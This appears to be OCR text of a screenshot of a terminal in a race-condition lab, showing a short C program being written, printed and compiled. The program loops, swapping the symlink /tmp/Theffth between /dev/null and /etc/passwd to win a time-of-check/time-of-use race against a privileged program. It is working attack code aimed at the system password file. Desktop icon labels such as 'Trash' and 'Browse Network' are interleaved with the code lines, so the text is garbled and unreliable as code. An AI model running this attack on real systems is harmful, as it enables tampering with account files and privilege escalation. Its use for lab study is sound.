 theffth@theffth-virtual-machine:~/race_condition$ vim attack_process.c
theffth@theffth-virtual-machine:~/race_condition$ cat attack_process.c
Trash
#include <unistd.h>
Computer
Network
int main(){
Browse Network
while(1){
Connect to Serv
unlink("/tmp/Theffth");
symlink("/dev/null","/tmp/Theffth");
usleep(1000);
unlink("/tmp/Theffth");
symlink("/etc/passwd","/tmp/Theffth");
usleep(1000);
}
return 0;
}
theffth@theffth-virtual-machine:~/race_condition$ gcc -o attack_process attack_process.c
theffth@theffth-virtual-machine:~/race_condition$